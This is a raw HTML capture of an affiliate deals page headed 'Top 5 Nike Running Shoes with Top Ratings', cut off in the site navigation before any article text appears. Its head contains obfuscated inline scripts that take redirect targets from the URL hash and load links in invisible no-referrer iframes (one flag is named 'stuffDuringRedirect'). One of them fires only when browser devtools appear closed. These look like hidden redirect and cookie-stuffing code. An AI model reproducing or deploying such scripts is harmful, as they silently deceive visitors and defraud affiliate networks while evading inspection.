

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers
body_size: 30374
content:


 










<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	
	
	<link rel="amphtml" href="https://www.economagic.com.br/en-us/amp/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers">
	
	
	
		
			
		
		
	
	
	
	
		
			
		
		
	
	
	
	
	<title>Top 5 Nike Running Shoes with Top Ratings</title>
	<meta name="description" content="Discover how to improve your running performance with these amazing Nike sneakers" />
	
	<meta name="subject" content="Top 5 Nike Running Shoes with Top Ratings" />
	<meta name="classification" content="Top 5 Nike Running Shoes with Top Ratings" />
	
	<meta name="revised" content="2026-01-24T07:57:22Z" />
	<meta property="article:published_time" content="2026-01-24T07:57:22Z" />
	<meta property="article:modified_time" content="2026-01-24T07:57:22Z" />
	<meta property="og:updated_time" content="2026-01-24T07:57:22Z" />
	
	<!-- FACEBOOK E LINKEDIN -->	
      <meta property="og:locale" content="en-us" />
      <meta property="og:url"           content="" />
	  <meta property="og:type"          content="article" />
	  <meta property="og:title"         content="Top 5 Nike Running Shoes with Top Ratings" />
	  <meta property="og:description"   content="Discover how to improve your running performance with these amazing Nike sneakers" />
	  <meta property="og:site_name"     content="" />
	  
	  	<meta property="og:image"         content="https://cdn.dealsfor.life/GG202010262311290948000000000000_shutterstock_585640775-1132x670.jpg" />
	  
      
      <!-- TWITTER -->
      <meta name="twitter:card" content="summary" />
	  <meta name="twitter:description" content="Discover how to improve your running performance with these amazing Nike sneakers" />
	  <meta name="twitter:title" content="Top 5 Nike Running Shoes with Top Ratings" />
	  <meta name="twitter:site" content="" />
	  
	  	<meta name="twitter:image"         content="https://cdn.dealsfor.life/GG202010262311290948000000000000_shutterstock_585640775-1132x670.jpg" />
	  
	  
	<!-- JsonLD -->
 	<script type="application/ld+json">
 		{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "url": "https://www.economagic.com.br/en-us/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers",
  "headline": "Top 5 Nike Running Shoes with Top Ratings",
  "image": "https://cdn.dealsfor.life/GG202010262311290948000000000000_shutterstock_585640775-1132x670.jpg",
  "mainEntityOfPage": "https://www.economagic.com.br/en-us/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers",
  "dateCreated": "2020-10-26T22:21:54Z",
  "datePublished": "2020-10-26T22:21:54Z",
  "dateModified": "2026-01-24T07:57:22Z",
  "author": {
    "@type": "Person",
    "name": "Muriel Silva",
    "image": "https://cdn.dealsfor.life/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Economagic",
    "url": "https://www.economagic.com.br",
    "logo": {
      "@type": "ImageObject",
      "url": "/assets/www/controls/eco/image/logo.png"
    }
  }
}
	</script>
		
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.economagic.com.br" />
<meta name="web_author" content="https://www.economagic.com.br" />
<meta name="language" content="en-us" />
<meta name="identifier-URL" content="https://www.economagic.com.br" />
<meta name="publisher" content="https://www.economagic.com.br" />
<meta name="coverage" content="United States" />
<meta name="country" content="United States" />
<meta name="geography" content="United States" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/eco/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/eco/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'eco',
		'name': 'Economagic',
		'control': 'eco'
	};
	var country = {
		'id': 'US'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Thank you for registering! You will get our news soon.';
	text['inlaunch.news.error'] = 'An error has occurred. Try again later.';
	text['www.menu.profile'] = 'Profile';
	text['menu.wishlist'] = 'Wish list';
	text['www.user.logged.my_categories'] = 'My categories';
	text['www.user.logged.my_brands'] = 'My brands';
	text['www.user.logged.my_profile'] = 'My data';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Hello';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},100)}};l();})();
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127195396-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127195396-1');
</script>

<meta name="google-adsense-account" content="ca-pub-2353413715926531">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353413715926531" crossorigin="anonymous"></script>

<meta name="verify-admitad" content="bea33e237e" />

<!-- TradeDoubler site verification 3177060 -->

<!-- Hotjar Tracking Code for https://www.economagic.com.br -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2087528,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KB5M6C');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript" id="1800138" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<script type="text/javascript" id="1806008" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<meta name="verify-admitad" content="73528c59ac" />

<script type="text/javascript">
  var vglnk = {key: 'ac03e038a355b071702890ce22a0fb46'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//clickcdn.sovrn.com/api/sovrncm.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>



	
	<link rel="stylesheet" type="text/css" href="/assets/www/libs/fancybox/jquery.fancybox.css">
	
	<script type="text/javascript">
		
			
			var postTags = [" nike downshifter 7 women&#039;s shoes - black"," Nike Downshifter 7 Women&#039;s Shoes - Black"," nike revolution 5 shoes black / white"," Nike Revolution 5 Shoes Black / White"," nike lunarsolo women&#039;s running shoes"," Nike Lunarsolo Women&#039;s Running Shoes"," nike renew run men&#039;s running shoes"," Nike Renew Run Men&#039;s Running Shoes","nike zoom winflo 6 women&#039;s shoes","Nike Zoom Winflo 6 Women&#039;s Shoes"," running shoes"," Running Shoes"," phylon foam"," rubber sole"," waffle sole"," Phylon Foam"," rubber sole"," waffle sole"," neoprene"," neoprene"," tennis"," Tennis"," gym "," Gym "];
			
			
		
	</script>
</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>


	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KB5M6C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Register now</h1>
	 			<div class="subh1"><hr/><span>And receive free</span></div>
	 			<h2>Exclusive coupons!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Register</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601240757220580000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601240757220580000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Register</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Your privacy is important to us</h1></div>
			<div class="col-md-10 col-lg-11"><p> uses cookies and other similar technology to analyze traffic and customize content and ads, as well as offering social networking resources. <a href="/en-us/text/customer-cookie-policy" target="_blank">Get more information</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/en-us"><img src="/assets/www/controls/eco/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories">Clothing & Accessories</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/computers--software">Computers & Software</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/electronics">Electronics</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/entertainment">Entertainment</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys">Gifts, Gadgets & Toys</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/health--beauty">Health & Beauty</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home--garden">Home & Garden</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home-appliances">Home Appliances</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/jewellery">Jewellery</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/sports">Sports</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes">Telephones & Faxes</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/travel">Travel</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories">Vehicles, Parts and Accessories</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/en-us" class="logo-fav"><img src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/en-us"><img class="logo" src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    		<div class="nav-item dropdown departments">
								    <a class="nav-link" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false"><i class="fa fa-bars"></i> All the categories</a>
								    <div class="dropdown-menu">
								      <ul>
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/clothing--accessories"><i class="ic ic-categorie ic-fashion"></i> Clothing & Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--clothing-accessories">Clothing Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--childrens-clothing">Children's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing">Men's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--fancy-dress">Fancy Dress</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--general-clothing">General Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--novelty-t-shirts">Novelty T-Shirts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--shoes">Shoes</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--womens-clothing">Women's Clothing</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/computers--software"><i class="ic ic-categorie ic-computers"></i> Computers & Software</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components">Computer Components</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--handhelds">Handhelds</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--isp--hosting">ISP & Hosting</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--input-devices">Input Devices</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--hardware">Hardware</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--memory">Memory</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals">Peripherals</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--software">Software</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media">Storage Media</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--wireless--networking">Wireless & Networking</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/electronics"><i class="ic ic-categorie ic-electronics"></i> Electronics</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment">Audio Equipment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment">Home Entertainment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--photography">Photography</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio">Portable Audio</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--televisions">Televisions</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/entertainment"><i class="ic ic-categorie ic-artsandentertainment"></i> Entertainment</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--dvds">DVDs</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--books">Books</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--music">Music</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--video-gaming">Video Gaming</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys"><i class="ic ic-categorie ic-shopping"></i> Gifts, Gadgets & Toys</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences">Experiences</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts">Gifts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gadgets">Gadgets</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys">Toys</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/health--beauty"><i class="ic ic-categorie ic-beauty"></i> Health & Beauty</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--haircare">Haircare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--bodycare--fitness">Bodycare & Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--cosmetics--skincare">Cosmetics & Skincare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--health">Health</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home--garden"><i class="ic ic-categorie ic-houseandgarden"></i> Home & Garden</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--arts--crafts">Arts & Crafts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--baby-products">Baby Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--bathrooms--accessories">Bathrooms & Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--agricultural-products">Agricultural Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--diy">DIY</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--food">Food</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--furniture">Furniture</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--garden">Garden</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--general-household">General Household</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--home-accessories">Home Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--kitchen">Kitchen</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--household-bills">Household Bills</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--living-room">Living Room</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--office-supplies">Office Supplies</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--property">Property</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--wine--spirits--tobacco">Wine, Spirits & Tobacco</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home-appliances"><i class="ic ic-categorie ic-household"></i> Home Appliances</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--laundry--cleaning">Laundry & Cleaning</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--appliance-spares">Appliance Spares</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--cooking">Cooking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--refrigeration">Refrigeration</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances">Small Appliances</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/jewellery"><i class="ic ic-categorie ic-jeweleryandwatches"></i> Jewellery</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-jewellery">Women's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-watches">Women's Watches</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-jewellery">Men's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-watches">Men's Watches</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/sports"><i class="ic ic-categorie ic-sportsandleisure"></i> Sports</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--extreme-sports">Extreme Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--other-sports">Other Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--fitness">Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--racket-sports">Racket Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sports-memorabilia">Sports Memorabilia</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sportswear--swimwear">Sportswear & Swimwear</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--team-sports">Team Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--winter-sports">Winter Sports</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/telephones--faxes"><i class="ic ic-categorie ic-phones"></i> Telephones & Faxes</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--mobile-phones">Mobile Phones</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--other-telephones">Other Telephones</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/travel"><i class="ic ic-categorie ic-travel"></i> Travel</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--accommodation">Accommodation</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--airport-parking">Airport Parking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--car-hire">Car Hire</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--cruises">Cruises</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--ferries--eurotunnel">Ferries & Eurotunnel</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--flights">Flights</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--holidays">Holidays</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories"><i class="ic ic-categorie ic-cars"></i> Vehicles, Parts and Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--auto-care">Auto Care</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--car-accessories">Car Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--tyres">Tyres</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-finance">Vehicle Finance</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-leasing">Vehicle Leasing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-security">Vehicle Security</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--motorcycles">Motorcycles</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--new--used-cars">New & Used Cars</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-servicing">Vehicle Servicing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--wheels">Wheels</a>
															</li>
														
														</ul>
													
												</li>
											
										
									</ul>
								    </div>
								</div>
					    		
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/en-us/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="What are you looking for?"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">All the categories</option>
												
													<option value="US-clothing--accessories" >Clothing & Accessories</option>
												
													<option value="US-computers--software" >Computers & Software</option>
												
